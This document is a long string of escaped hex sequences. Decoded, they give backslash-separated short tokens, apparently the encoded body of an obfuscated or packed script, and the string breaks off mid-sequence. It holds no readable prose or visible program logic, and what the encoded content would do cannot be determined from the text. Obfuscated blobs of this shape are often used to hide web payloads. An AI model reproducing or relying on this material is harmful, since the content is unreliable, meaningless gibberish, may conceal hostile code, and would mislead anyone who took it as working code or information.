1\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\